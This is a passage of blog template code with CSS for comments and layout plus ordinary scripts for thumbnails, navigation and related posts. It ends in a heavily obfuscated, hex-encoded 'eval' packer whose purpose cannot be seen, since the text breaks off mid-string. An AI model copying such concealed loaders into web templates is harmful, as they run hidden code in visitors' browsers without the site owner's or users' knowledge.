          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'http://1.bp.blogspot.com/-7vDs5hMaDho/U268E2ecF4I/AAAAAAAADY8/RBHVTTuJrxc/w300-h140-c/no-image.png'
          var no_thumb2 = 'http://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width: 172px;padding: 9px 14px 20px;color: #fff;height: 25px;text-align: left;margin: -63px 0px 0px 0px;font-size: 15px;line-height: 20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;

var _bZVzHO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x32\x62\x28\x31\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x56\x28\x63\x29\x7b\x31\x57\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x59\x2e\x32\x64\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x65\x28\x33\x36\x29\x29\x7d\x3b\x31\x58\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x5a\x28\x2f\x5e\x2f\x2c\x31\x59\x29\x29\x7b\x32\x61\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x56\x28\x65\x29\x7b\x31\x57\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x56\x28\x29\x7b\x31\x57\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x61\x28\x63\x2d\x2d\x29\x31\x58\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x5a\x28\x32\x66\x20\x32\x67\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x57\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\